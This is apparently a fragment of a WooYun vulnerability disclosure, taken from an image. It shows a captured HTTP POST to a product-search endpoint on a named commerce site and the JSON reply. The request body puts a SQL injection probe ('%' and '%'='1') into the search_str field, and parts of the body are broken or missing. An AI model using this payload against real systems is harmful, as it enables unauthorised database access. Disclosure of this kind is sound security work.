 POST /engine HTTP/1.1
Host: webzhj.kisdee.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Referer:
http://webzhj.kisdee.com/web/system_ver2/product.html?sid=c248fceff000-6eaa-2e11-f10f-e20a5491
Content-Length: 161
Cookie: __utma=50906675.1864108903.1448431790.1448433788.1448433788.1; __utmc=50906675;
__utmz=50906675.1448433788.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
Hm_lvt_3711ebea5268bd3bec12d9b09baf58a8=1448431625;
Hm_lpvt_3711ebea5268bd3bec12d9b09baf58a8=1448431773; _ga=GA1.2.1864108903.1448431790; _gat=1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
{"head":{"cmd":6003,"sub
f-e20a5491"},"body":{"pag
e_num":0,"page_cnt":20,"filter":{"search_str":"b50%' and '%'='1"}}}
HTTP/1.1 200 OK
Server: nginx/0.7.67
Date: Wed, 25 Nov 2015 07:56:19 GMT
Connection: keep-alive
content-length: 216
{"rst":1,"record_total_count":0,"flds":["shop_id","id","name","search_code","code","unit","uni
t2","ratio","ptype_id","pur_prc","sale_prc","trade_prc","cur_stock","min_stock","max_stock","r
emark","is_stop"],"rows":[]}
www.wooyun.org